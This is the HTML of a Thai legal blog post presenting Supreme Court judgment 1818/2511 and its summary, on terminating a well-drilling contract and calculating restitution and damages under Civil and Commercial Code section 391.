	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17741" class="post-17741 post type-post status-publish format-standard has-post-thumbnail hentry category-articles" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in บทความ" class="entry-crumb" href="https://www.lawyers.in.th/category/articles/">บทความ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/articles/">บทความ</a></li></ul>
            <header>
                <h1 class="entry-title">จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-18T21:56:12+07:00" >December 18, 2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17741">1312</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี.png 639w, https://www.lawyers.in.th/wp-content/uploads/2021/09/มีอายุความกี่ปี-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="เงินค้างจ่ายค่าเลี้ยงดูบุตร มีอายุความกี่ปี"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F&text=%E0%B8%88%E0%B8%B8%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2+%E0%B8%A7%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%88%E0%B8%89%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F&text=%E0%B8%88%E0%B8%B8%E0%B8%94%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2+%E0%B8%A7%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%88%E0%B8%89%E0%B8%B1%E0%B8%A2%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%80%E0%B8%A5%E0%B8%B4%E0%B8%81%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%84%E0%B8%B4%E0%B8%94%E0%B8%84%E0%B9%88%E0%B8%B2%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%AB%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%A3%E0%B9%89%E0%B8%B2%E0%B8%87" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><p class="content-detail">จุดที่ศาลฎีกา วินิจฉัยการเลิกสัญญาและการคิดค่าเสียหายในคดีรับเหมาก่อสร้าง</p>
<p><label>คำพิพากษาศาลฎีกาที่ 1818/2511</label></p>
<p class="content-detail">โจทก์ฟ้องว่า จำเลยที่ 1 รับจ้างเหมาโจทก์เจาะบ่อน้ำบาดาล ฯลฯจำเลยที่ 1 จะต้องทำการเจาะบ่อน้ำจนสามารถสูบน้ำบริสุทธิ์นั้นมาบริโภคได้ จำเลยที่ 1 ยอมรับประกัน ท่อกรุ ท่อกรองน้ำ และคุณภาพของน้ำ ตามที่กรมวิทยาศาสตร์รับรองให้ใช้บริโภคได้เป็นเวลา 4 ปี จำเลยที่ 2 ยอมรับประกันความรับผิดของจำเลยที่ 1 จำเลยที่ 1 เจาะบ่อน้ำบาดาล ฯลฯ กรมวิทยาศาสตร์ตรวจวิเคราะห์น้ำแล้ว เห็นว่าใช้บริโภคได้จำเลยที่ 1 รับเงินไป 2 งวด ต่อมาเดือนสิงหาคม 2506 น้ำบาดาลใช้บริโภคไม่ได้ จำเลยที่ 1 แจ้งต่อโจทก์ว่าไม่มีทางแก้ไข เพราะเป็นธรรมชาติของน้ำใต้ดิน โจทก์บอกเลิกสัญญากับจำเลยที่ 1 ให้จำเลยทั้งสองคืนเงินและชำระเงินให้โจทก์ตามสัญญา จำเลยทั้งสองก็ไม่ชำระจึงขอให้ศาลบังคับให้จำเลยที่ 1 คืนเงิน 136,000 บาทแก่โจทก์ถ้าจำเลยที่ 1 ไม่คืนหรือคืนให้ไม่ครบถ้วนให้จำเลยที่ 2 ชำระเงิน73,000 บาทแก่โจทก์ ให้จำเลยทั้งสองใช้ดอกเบี้ยในอัตราร้อยละเจ็ดครึ่งต่อปี สำหรับจำเลยที่ 1 ในต้นเงิน 136,000 บาท สำหรับจำเลยที่ 2 ในต้นเงิน 73,000 บาทแก่โจทก์ ตั้งแต่วันฟ้องจนกว่าจำเลยจะใช้เงินเสร็จ จำเลยที่ 1 ให้การว่า ตามข้อสัญญามิได้ตกลงกันว่า เมื่อเกิดชำรุดให้โจทก์มีสิทธิบอกเลิกสัญญาเรียกค่าจ้างคืนได้ ข้อสัญญาที่กำหนดให้จำเลยรับประกันปริมาณน้ำและคุณภาพของน้ำตามเงื่อนไขว่าน้ำนั้นต้องให้กรมวิทยาศาสตร์รับรองว่าเป็นน้ำที่ใช้บริโภคได้เป็นเวลา 4 ปีนั้น เป็นเงื่อนไขที่พ้นวิสัยที่บุคคลใดบุคคลหนึ่งจะรับประกันได้ จำเลยที่ 2 ให้การว่า จำเลยที่ 2 จะต้องรับผิดเมื่อจำเลยที่ 1ไม่สามารถชำระเงินให้โจทก์ จำเลยที่ 1 มีทางชำระหนี้ ชอบที่โจทก์จะบังคับชำระเอาจากจำเลยที่ 1 ก่อน ศาลชั้นต้นพิพากษาให้จำเลยที่ 1 คืนเงินค่าจ้างให้โจทก์เป็นเงิน 85,000 บาท ถ้าจำเลยที่ 1 ไม่คืนหรือคืนไม่ครบ ให้จำเลยที่ 2ชำระแทน 73,000 บาท พร้อมทั้งดอกเบี้ยอัตราร้อยละเจ็ดครึ่งต่อปีสำหรับจำเลยที่ 1 ในต้นเงิน 85,000 บาท จำเลยที่ 2 ในต้นเงิน73,000 บาท นับแต่วันฟ้องจนกว่าจะชำระเสร็จ จำเลยที่ 1 อุทธรณ์ ศาลอุทธรณ์พิพากษายืน จำเลยที่ 1 ฎีกา จำเลยที่ 1 ฎีกาว่า เงื่อนไขที่กำหนดไว้ในสัญญาว่าให้รับประกันปริมาณและคุณภาพของน้ำให้ใช้บริโภคได้มีกำหนดเวลา 4 ปี เป็นเงื่อนไขที่พ้นวิสัยขัดต่อกฎหมายนั้น ศาลฎีกาเห็นว่า ข้อสัญญาที่มีวัตถุประสงค์เป็นการพ้นวิสัยนั้น จะต้องเป็นข้อสัญญาที่ผู้ให้สัญญาไม่มีทางจะปฏิบัติได้เลย แต่ในการเจาะบ่อน้ำบาดาลนี้ เงื่อนไขที่ได้กำหนดไว้ในข้อสัญญาที่ให้รับประกันปริมาณและคุณภาพของน้ำให้ใช้บริโภคได้มีกำหนดเวลา 4 ปีนั้น เป็นเงื่อนไขที่สามารถปฏิบัติได้จึงหาเป็นการพ้นวิสัยไม่ เพราะเป็นสิ่งที่อยู่ในวิสัยจะทำได้ ซึ่งจำเลยที่ 1 เองก็เชื่อว่าสามารถทำได้ จึงได้ทำสัญญารับรองไว้เช่นนั้น ฉะนั้นการที่จำเลยที่ 1 ไม่สามารถเจาะบ่อน้ำบาดาลให้โจทก์ใช้ได้ถึง 4 ปีตามสัญญา จึงไม่ใช่กรณีการชำระหนี้ตกเป็นพ้นวิสัย ที่จำเลยที่ 1 ฎีกาว่า โจทก์จะบอกเลิกสัญญาจ้างและเรียกเงินค่าจ้างคืนไม่ได้นั้น พิเคราะห์แล้ว ตามสัญญาจ้างเหมา (เอกสาร จ.2)ข้อ 13 ถือว่ารายการแนบท้ายหมาย จ.5, จ.6 เป็นส่วนหนึ่งของสัญญาด้วย และในรายการแนบท้ายดังกล่าวข้อ 6(14) (15) ผู้รับจ้างคือจำเลยที่ 1 ก็ได้สัญญาให้โจทก์ได้ใช้น้ำในปริมาณตามที่กำหนดและรับรองให้โจทก์ได้ใช้น้ำบริโภคได้เป็นกำหนดเวลา 4 ปี นับแต่วันที่คณะกรรมการของโจทก์รับมอบงานงวดสุดท้าย และในรายการแนบท้ายข้อ 6(16) ก็ได้ระบุว่า ถ้าหากการดำเนินการของผู้รับจ้างได้ผลเป็นที่พอใจของผู้ว่าจ้างตามข้อ (14) และ (15) ผู้ว่าจ้างจะถือว่าผู้รับจ้างได้กระทำการให้ผู้ว่าจ้างถูกต้องเรียบร้อยเสร็จบริบูรณ์แล้ว ฉะนั้น เมื่อจำเลยที่ 1 เป็นฝ่ายผิดสัญญาไม่สามารถจะให้โจทก์ได้ใช้น้ำจนครบกำหนด 4 ปีโจทก์จึงมีสิทธิบอกเลิกสัญญาตามสัญญาข้อ 5 ได้ เพราะในสัญญาข้อนี้ได้ระบุไว้ว่า &#8220;ฯลฯ หรือผู้รับจ้างทำผิดสัญญาข้อหนึ่งข้อใดก็ดีผู้ว่าจ้างมีสิทธิที่จะบอกเลิกสัญญานี้ได้ ฯลฯ&#8221; ซึ่งความข้อนี้หาได้จำกัดเฉพาะสัญญาข้อ 5 ก.ข.ค. ดังที่จำเลยที่ 1 กล่าวอ้างมานั้นไม่ เมื่อโจทก์มีสิทธิบอกเลิกสัญญากับจำเลยที่ 1 ได้ และโจทก์ก็ได้บอกเลิกสัญญากับจำเลยที่ 1 ตามเอกสาร จ.28 แล้ว คู่สัญญาแต่ละฝ่ายจำต้องให้อีกฝ่ายหนึ่งได้กลับคืนสู่ฐานะดังที่เป็นอยู่เดิมดังที่บัญญัติไว้ในประมวลกฎหมายแพ่งและพาณิชย์ มาตรา 391 นั้นการให้คู่สัญญากลับคืนสู่ฐานะเดิม จำเลยที่ 1 จะต้องคืนเงินค่าจ้างเหมาที่ได้รับไปแล้วแก่โจทก์ ส่วนโจทก์ก็จะต้องคืนสิ่งของต่าง ๆที่จำเลยที่ 1 นำมาติดตั้งให้โจทก์แก่จำเลยที่ 1 ด้วย แต่ปรากฎว่าสิ่งของต่าง ๆ ที่จะต้องคืนให้แก่จำเลยที่ 1 นั้น โจทก์ได้นำไปใช้แล้วเป็นเวลาถึง 18 เดือน ทั้งจำเลยที่ 1 ก็ได้ลงทุนลงแรงขุดเจาะน้ำบาดาลจนให้โจทก์มีน้ำใช้บริโภคได้ เมื่อเป็นดังนี้ การคืนเงินของจำเลยที่ 1 ให้แก่โจทก์ จึงต้องหักจำนวนเงินค่าเสื่อมราคาสิ่งของเพื่อชดเชยให้กลับคืนสู่สภาพเดิม กับค่าการงานในการติดตั้งให้จำเลยที่ 1 ซึ่งศาลฎีกาเห็นว่าให้จำเลยที่ 1 ใช้เงินเพียง 85,000 บาทแก่โจทก์ก็เป็นจำนวนที่พอสมควรแล้ว พิพากษายืน.</p>
<p>สรุป</p>
<p class="content-detail">ข้อสัญญาที่มีวัตถุประสงค์เป็นการพ้นวิสัยนั้น. จะต้องเป็นข้อสัญญาที่ผู้ให้สัญญาไม่มีทางปฏิบัติได้เลย.</p>
<p class="content-detail">จำเลยทำสัญญารับจ้างเหมาโจทก์เจาะบ่อน้ำบาดาล เงื่อนไขที่กำหนดไว้ในข้อสัญญาที่ให้รับประกันปริมาณและคุณภาพน้ำให้ใช้บริโภคได้มีกำหนดเวลา 4 ปีนั้น. เป็นเงื่อนไขที่สามารถปฏิบัติได้. หาเป็นการพ้นวิสัยไม่. การที่จำเลยไม่สามารถเจาะบ่อน้ำบาดาลให้โจทก์ใช้ได้ถึง 4 ปีตามสัญญา. จึงไม่ใช่กรณีการชำระหนี้ตกเป็นพ้นวิสัย.</p>
<p class="content-detail">ตามสัญญาจ้างเหมา ข้อ 13 ถือว่ารายการแนบท้ายหมายจ.5, จ.6 เป็นส่วนหนึ่งของสัญญาด้วย และในรายการแนบท้ายดังกล่าว ข้อ 6(14)(15). ผู้รับจ้างคือจำเลย ก็ได้สัญญาให้โจทก์ได้ใช้น้ำในประมาณตามที่กำหนด. และรับรองให้โจทก์ได้ใช้น้ำบริโภคได้เป็นกำหนดเวลา 4 ปีนับแต่วันที่คณะกรรมการของโจทก์รับมอบงานงวดสุดท้าย.และในรายการแนบท้าย ข้อ 6(16) ก็ได้ระบุว่า ถ้าหากการดำเนินการของผู้รับจ้างได้ผลเป็นที่พอใจของผู้ว่าจ้างตามข้อ (14)และ (15). ผู้ว่าจ้างจะถือว่าผู้รับจ้างได้กระทำการให้ผู้ว่าจ้างถูกต้องเรียบร้อยเสร็จบริบูรณ์แล้ว. ฉะนั้น เมื่อจำเลยเป็นฝ่ายผิดสัญญา.ไม่สามารถจะให้โจทก์ได้ใช้น้ำจนครบกำหนด 4 ปี. โจทก์จึงมีสิทธิบอกเลิกสัญญาตามสัญญาข้อ 5 ได้. เพราะในสัญญาข้อนี้ได้ระบุไว้ว่า &#8216;ฯลฯหรือผู้รับจ้างทำผิดสัญญาข้อหนึ่งข้อใดก็ดี ผู้ว่าจ้างมีสิทธิที่จะบอกเลิกสัญญานี้ได้ ฯลฯ&#8217;. ซึ่งข้อความนี้หาได้จำกัดเฉพาะสัญญาข้อ 5 ก. ข. ค. ไม่.</p>
<p class="content-detail">โจทก์จ้างจำเลยขุดบ่อน้ำบาดาล จำเลยรับประกันปริมาณและคุณภาพน้ำให้ใช้บริโภคได้มีกำหนด 4 ปี. เมื่อโจทก์ใช้สิทธิบอกเลิกสัญญากับจำเลยแล้ว คู่สัญญาแต่ละฝ่ายจำต้องให้อีกฝ่ายหนึ่งได้กลับคืนสู่ฐานะดังที่เป็นอยู่เดิม ตามประมวลกฎหมายแพ่งและพาณิชย์ มาตรา 391. การให้คู่สัญญากลับคืนสู่ฐานะเดิม จำเลยจะต้องคืนเงินค่าจ้างเหมาที่ได้รับไปแล้วแก่โจทก์. ส่วนโจทก์ก็จะต้องคืนสิ่งของต่างๆ ที่จำเลยนำมาติดตั้งให้โจทก์แก่จำเลย.แต่ได้ปรากฏว่าสิ่งของต่างๆ ที่จะต้องคืนให้แก่จำเลยนั้น โจทก์ได้นำไปใช้แล้วเป็นเวลาถึง 18 เดือน. ทั้งจำเลยก็ได้ลงทุนลงแรงขุดเจาะน้ำบาดาลจนให้โจทก์มีน้ำใช้บริโภคได้. การคืนเงินของจำเลยแก่โจทก์.จึงต้องหักจำนวนเงินค่าเสื่อมราคาสิ่งของเพื่อชดเชยให้กลับคืนสู่สภาพเดิม กับค่าการงานในการติดตั้งให้จำเลย.</p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:22px;font-family:Times New Roman,Times,Georgia,serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://www.lawyers.in.th/2021/12/18/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81%e0%b8%b2-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b4%e0%b8%88%e0%b8%89%e0%b8%b1%e0%b8%a2-2/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F12%2F18%2F%25e0%25b8%2588%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2588%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b8%258e%25e0%25b8%25b5%25e0%25b8%2581%25e0%25b8%25b2-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b8%2599%25e0%25b8%25b4%25e0%25b8%2588%25e0%25b8%2589%25e0%25b8%25b1%25e0%25b8%25a2-2%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a 